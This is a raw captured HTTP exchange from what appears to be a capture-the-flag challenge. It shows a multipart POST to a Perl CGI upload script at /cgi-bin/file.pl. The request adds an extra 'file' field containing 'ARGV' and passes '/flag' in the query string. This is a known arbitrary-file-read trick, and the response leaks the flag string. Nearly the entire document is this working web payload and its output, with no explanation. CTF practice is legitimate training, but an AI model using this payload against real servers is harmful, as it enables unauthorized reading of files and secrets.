 Request
Raw Params Headers Hex
POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: 5ce1d739-647d-4a09-9ae7-2f4d017c8c29.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------10500431218250386993496188810
Content-Length: 818
Origin: http://5ce1d739-647d-4a09-9ae7-2f4d017c8c29.node3.buuoj.cn
Connection: close
Referer: http://5ce1d739-647d-4a09-9ae7-2f4d017c8c29.node3.buuoj.cn/cgi-bin/file.pl
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
-----------------------------10500431218250386993496188810
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------10500431218250386993496188810
Content-Disposition: form-data; name="file"; filename="1.py"
Content-Type: text/plain
from flask import Flask
from flask.sessions import SecureCookieSessionInterface
Response
Raw Headers Hex HTML Render
Server: openresty
Date: Sat, 11 Jul 2020 08:59:28 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 599
Connection: close
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
flag{ea51b310-cee1-48ea-b900-754b27a479bf}
<br /></body></html>